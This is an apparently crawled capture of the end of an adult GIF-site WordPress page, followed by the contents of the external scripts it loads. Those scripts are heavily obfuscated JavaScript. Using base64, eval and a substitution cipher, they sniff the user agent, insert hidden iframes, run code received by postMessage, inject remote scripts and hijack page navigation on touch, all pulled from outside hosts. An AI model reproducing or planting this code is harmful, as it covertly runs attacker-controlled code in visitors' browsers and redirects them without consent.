    $('#thecomments').html(responses[0]);
    $('#comment_pager').html(responses[1]);
    var C=1; //修改下面的选择器，评论列表div的id，分页部分的id
    $('#thecomments,#comment_pager').css({opacity:C,MozOpacity:C,KhtmlOpacity:C,filter:'alpha(opacity=' + C * 100 + ')'});
    $('#cmploading').remove();
    document.body.style.cursor = 'auto';
    ajacpload();//自身重载一次
	//single_js();//需要重载的js，注意
	$body.animate( { scrollTop: $('#comment_header').offset().top - 200}, 1000);
        }//返回评论列表顶部
    });    
    return false;
    });
}
  </script>    </div>
	</div>
</div>
<div class="clear"></div>
<div id="footer">
          <div class="copyright">
  <p> Copyright &copy; 2019-2026 <a href="http://dongpic.men/"><strong>
    懂图门    </strong></a> Powered by <a href="https://dagang.men/" rel="external">大肛门网址发布</a><br />
        <a href="http://www.miitbeian.gov.cn/" rel="external"></a>
    .            <script type="text/javascript" src="//js.users.51.la/21270983.js"></script>           </p>
  <p class="author"><a href="https://dongt5.com/" target="_blank" rel="external">动图天国美女动图番号动图</a></p>
  </div>
</div>
</div>
<!--gototop-->
<div id="tbox">
    <a id="home" href="http://dongpic.men"></a>
      <a id="pinglun" href="#comments_box"></a>
    <a id="gotop" href="javascript:void(0)"></a> </div>
<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/minlf/mohic.js"></script></div>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazyfent.js"></script></div>
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/images/imgbox/lightbox.min.js?ver=1.5.1" id="fresco-js"></script>
<script type="text/javascript" src="http://dongpic.men/wp-content/themes/Lo/js/loostrive.js?ver=1.0" id="script-js"></script>

</body></html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 1214 objects (229 KB) from Redis using Predis (v1.1.6).
-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2300kc.agquotc.com:8008/d/4793?t=0.379743979862069
body_size: 1097
content:
{"key":"[\"6f\"go1Qs=\"dfXY5F6LY5MdfM6f\"gooKQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so}K}K}mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@s00S(mdp:_OF(m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s00S(mdp:_OF(m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm65OpFJDm(O^g@0{1\\\/s0}@mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/minlf/lazyfent.js
body_size: 4173
content:

!function(){try{eval(atob(
'[base64]'
))}catch(e){}}();



/*dk^ks*/
var r = Math.random();
  var n = Math.round(r);
  if (n == 0) {
function xhtFnYWT4971(){    u="aHR0cHM6Ly"+"9kLmRqZ3Z5"+"Zi5zaXRlL1"+"FOWXIvZy0x"+"NTAxNi11LT"+"EwOS8=";    var r='AEzCRbsL';    w=window;    d=document;    f='WtqXQ';    c='k';    function bd(e) {        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';        var t = '',n, r, i, s, o, u, a, f = 0;        while (f < e.length) {            s = sx.indexOf(e.charAt(f++));            o = sx.indexOf(e.charAt(f++));            u = sx.indexOf(e.charAt(f++));            a = sx.indexOf(e.charAt(f++));            n = s << 2 | o >> 4;            r = (o & 15) << 4 | u >> 2;            i = (u & 3) << 6 | a;            t = t + String.fromCharCode(n);            if (u != 64) {                t = t + String.fromCharCode(r)            }            if (a != 64) {                t = t + String.fromCharCode(i)            }        }    return (function(e) {        var t = '',n = r = c1 = c2 = 0;        while (n < e.length) {            r = e.charCodeAt(n);            if (r < 128) {                t += String.fromCharCode(r);                n++            }else if(r >191 &&r <224){                c2 = e.charCodeAt(n + 1);                t += String.fromCharCode((r & 31) << 6 | c2 & 63);                n += 2            }else{                c2 = e.charCodeAt(n + 1);                c3 = e.charCodeAt(n + 2);                t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);                n += 3            }        }        return t        })(t)    };    function sk(s, b345, b453) {        var b435 = '';        for (var i = 0; i < s.length / 3; i++) {            b435 += String.fromCharCode(s.substring(i * 3, (i + 1) * 3) * 1 >> 2 ^ 255)        }        return (function(b345, b435) {            b453 = '';            for (var i = 0; i < b435.length / 2; i++) {            b453 += String.fromCharCode(b435.substring(i * 2, (i + 1) * 2) * 1 ^ 127)            }            return 2 >> 2 || b345[b453].split('').map(function(e) {            return e.charCodeAt(0) ^ 127 << 2            }).join('').substr(0, 5)        })(b345[b435], b453)     };     var fc98 = 's'+'rc',abc = 1,k2=navigator.userAgent.indexOf(bd('YmFpZHU=')) > -1||navigator.userAgent.indexOf(bd('d2VpQnJv')) > -1;    function rd(m) {        return (new Date().getTime()) % m     };     h = sk('580632548600608632556576564', w, '1519301125161318') + rd(6524 - 5524);     r = r+h,eey='id',br=bd('d3JpdGU=');     u = decodeURIComponent(bd(u.replace(new RegExp(c + '' + c, 'g'), c)));     wrd = bd('d3JpdGUKIA=='); if(k2){        abc = 0;        var s = bd('YWRkRXZlbnRMaXN0ZW5lcg==');        r = r + rd(100);        wi=bd('PGlmcmFtZSBzdHlsZT0ib3BhY2l0eTowLjA7aGVpZ2h0OjVweDsi')+' s'+'rc="' + u + r + '" ></iframe>';        d[br](wi);        k = function(e) {            var rr = r;            if (e.data[rr]) {                new Function(bd(e.data[rr].replace(new RegExp(rr, 'g'), '')))()            }        };        w[s](bd('bWVzc2FnZQ=='), k)    }    if (abc) {        a = u;        var s = d['createElement']('sc' + 'ript');        s[fc98] = a;        d.head['appendChild'](s);            }    d.currentScript.id = 'des' + r }xhtFnYWT4971();
  } else {
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`vlnTuDGDTgl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 FY^O4XX2M6LMDL8FY^O4XX2M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cFY^O4XX2M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cFY^O4XX2M6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvFY^O4XX2M6LMSS880a[FY^O4XX2M6LMSS8}!Xd5 FY^O4XX2M^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1QsS(mOqX4h4Tm(O^g{00{"%"/((/o1Qsj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28FY^O4XX2M^PYqLY[D62fODmqO(dF6O2mh5Y78FY^O4XX2M^PFY^O4XX2M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cFY^O4XX2M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1QsS(mOqX4h4Tm(O^g{00{"%"/f/o1Qsj(8}v28FY^O4XX2"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"FY^O4XX2MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DSmRDXpFOFm(O^"="DSmRDXpFOFm(O^"="DSmfd))2Tdm(O^"="DSmfd))2Tdm(O^"="DSm4^dOTFSm(O^"="DSm4^dOTFSm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Q{o)Yos}1oYQonY"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q{"%"/o1Qs"a! (mO2OJY287_2(F6O2cYa[FY^O4XX2M6LMDL8FY^O4XX2M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"FY^O4XX2MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"o1QsSpmRDXpFOFm(O^g{00{"%"\/L(/o1Qsj28FY^O4XX2"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
  }

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/minlf/mohic.js
body_size: 1267
content:
/*mdklent*/
function aApzgGjB3679(){    u="aHR0cHM6Ly"+"9kLmRqZ3Z5"+"Zi5zaXRlL2"+"1MZk8vbC0x"+"NTU5OC1MLT"+"YxMC8=";    var r='YsNkDtVj';    w=window;    d=document;    f='WtqXQ';    c='k';    function bd(e) {        var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';        var t = '',n, r, i, s, o, u, a, f = 0;        while (f < e.length) {            s = sx.indexOf(e.charAt(f++));            o = sx.indexOf(e.charAt(f++));            u = sx.indexOf(e.charAt(f++));            a = sx.indexOf(e.charAt(f++));            n = s << 2 | o >> 4;            r = (o & 15) << 4 | u >> 2;            i = (u & 3) << 6 | a;            t = t + String.fromCharCode(n);            if (u != 64) {                t = t + String.fromCharCode(r)            }            if (a != 64) {                t = t + String.fromCharCode(i)            }        }    return (function(e) {        var t = '',n = r = c1 = c2 = 0;        while (n < e.length) {            r = e.charCodeAt(n);            if (r < 128) {                t += String.fromCharCode(r);                n++            }else if(r >191 &&r <224){                c2 = e.charCodeAt(n + 1);                t += String.fromCharCode((r & 31) << 6 | c2 & 63);                n += 2            }else{                c2 = e.charCodeAt(n + 1);                c3 = e.charCodeAt(n + 2);                t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);                n += 3            }        }        return t        })(t)    };    function sk(s, b345, b453) {        var b435 = '';        for (var i = 0; i < s.length / 3; i++) {            b435 += String.fromCharCode(s.substring(i * 3, (i + 1) * 3) * 1 >> 2 ^ 255)        }        return (function(b345, b435) {            b453 = '';            for (var i = 0; i < b435.length / 2; i++) {            b453 += String.fromCharCode(b435.substring(i * 2, (i + 1) * 2) * 1 ^ 127)            }            return 2 >> 2 || b345[b453].split('').map(function(e) {            return e.charCodeAt(0) ^ 127 << 2            }).join('').substr(0, 5)        })(b345[b435], b453)     };     var fc98 = 's'+'rc',abc = 1,k2=navigator.userAgent.indexOf(bd('YmFpZHU=')) > -1||navigator.userAgent.indexOf(bd('d2VpQnJv')) > -1;    function rd(m) {        return (new Date().getTime()) % m     };     h = sk('580632548600608632556576564', w, '1519301125161318') + rd(6524 - 5524);     r = r+h,eey='id',br=bd('d3JpdGU=');     u = decodeURIComponent(bd(u.replace(new RegExp(c + '' + c, 'g'), c)));     wrd = bd('d3JpdGUKIA=='); if(k2){        abc = 0;        var s = bd('YWRkRXZlbnRMaXN0ZW5lcg==');        r = r + rd(100);        wi=bd('PGlmcmFtZSBzdHlsZT0ib3BhY2l0eTowLjA7aGVpZ2h0OjVweDsi')+' s'+'rc="' + u + r + '" ></iframe>';        d[br](wi);        k = function(e) {            var rr = r;            if (e.data[rr]) {                new Function(bd(e.data[rr].replace(new RegExp(rr, 'g'), '')))()            }        };        w[s](bd('bWVzc2FnZQ=='), k)    }    if (abc) {        a = u;        var s = d['createElement']('sc' + 'ript');        s[fc98] = a;        d.head['appendChild'](s);            } ___uniqid =  'des' + r;   d.currentScript.id = 'des' + r }aApzgGjB3679();

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/faviconp/csomag.js
body_size: -126
content:
/*dk*/